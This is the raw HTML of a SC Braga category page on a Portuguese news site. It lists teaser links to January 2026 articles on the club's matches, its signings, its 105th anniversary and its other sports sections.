                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SC Braga</span></div></div>

                        <h1 class="entry-title td-page-title">SC Braga</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais recentes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_17" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_18" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_19" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_20" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_21" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_22" data-td_block_id="tdi_16" href="https://pressnet.pt/category/desporto/sc-braga/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_23 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="534" height="462" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-534x462.jpg"   alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>                        <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T00:20:07+00:00" >January 21, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" class="td-image-wrap " title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" ><img width="265" height="198" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-93-265x198.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-93-265x198.png 265w, https://pressnet.pt/app/uploads/2026/01/image-93-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>                        <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest">UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" class="td-image-wrap " title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" ><img width="265" height="198" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-90-265x198.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-90-265x198.png 265w, https://pressnet.pt/app/uploads/2026/01/image-90-80x60.png 80w, https://pressnet.pt/app/uploads/2026/01/image-90-513x385.png 513w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>                        <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões">Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="265" height="198" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-265x198.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-265x198.jpg 265w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>                        <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" class="td-image-wrap " title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" ><img width="265" height="198" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-265x198.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-265x198.jpg 265w, https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>                        <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena">SC Braga celebra mais um aniversário com cerimónia na AMCO Arena</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-324x160.jpg 324w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:36:40+00:00" >January 19, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/sc-braga-ganha-em-tondela-com-golo-aos-902/"  rel="bookmark" class="td-image-wrap " title="SC Braga ganha em Tondela com golo aos 90+2" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-64-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-64-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/image-64-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga ganha em Tondela com golo aos 90+2" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/sc-braga-ganha-em-tondela-com-golo-aos-902/"  rel="bookmark" title="SC Braga ganha em Tondela com golo aos 90+2">SC Braga ganha em Tondela com golo aos 90+2</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:03:27+00:00" >January 18, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/18/sc-braga-ganha-em-tondela-com-golo-aos-902/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" class="td-image-wrap " title="SC Braga procura resposta imediata em Tondela após semana negra" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-324x160.jpg 324w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga procura resposta imediata em Tondela após semana negra" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" title="SC Braga procura resposta imediata em Tondela após semana negra">SC Braga procura resposta imediata em Tondela após semana negra</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:53:00+00:00" >January 17, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/imagem-36-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:19:00+00:00" >January 16, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" class="td-image-wrap " title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-51-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-51-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/image-51-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026">Voleibol do SC Braga eliminado da CEV Challenge Cup 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:41:00+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" class="td-image-wrap " title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-324x160.jpg 324w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»">António Salvador: «Quem não tiver honra nem vontade não tem lugar...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T00:42:58+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/fafe-volta-a-surpreender-e-elimina-sc-braga-rumo-as-meias-finais-da-taca-de-portugal/"  rel="bookmark" class="td-image-wrap " title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-40-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-40-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/image-40-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/fafe-volta-a-surpreender-e-elimina-sc-braga-rumo-as-meias-finais-da-taca-de-portugal/"  rel="bookmark" title="Fafe volta a surpreender e elimina SC Braga rumo às meias-finais da Taça de Portugal">Fafe volta a surpreender e elimina SC Braga rumo às meias-finais...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T00:38:37+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/15/fafe-volta-a-surpreender-e-elimina-sc-braga-rumo-as-meias-finais-da-taca-de-portugal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/sc-braga-vence-benfica-e-segue-em-frente-na-taca-da-liga-feminina/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-41-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-41-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/image-41-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/sc-braga-vence-benfica-e-segue-em-frente-na-taca-da-liga-feminina/"  rel="bookmark" title="SC Braga vence Benfica e segue em frente na Taça da Liga Feminina">SC Braga vence Benfica e segue em frente na Taça da...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:55:00+00:00" >January 14, 2026</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2026/01/14/sc-braga-vence-benfica-e-segue-em-frente-na-taca-da-liga-feminina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/13/vicens-volta-ao-penalti-da-taca-da-liga-nem-os-avancados-o-pediram/"  rel="bookmark" class="td-image-wrap " title="Vicens volta ao penálti da Taça da Liga: “Nem os avançados o pediram”" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-21-324x160.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-21-324x160.png 324w, https://pressnet.pt/app/uploads/2026/01/imagem-21-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vicens volta ao penálti da Taça da Liga: “Nem os avançados o pediram”" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>
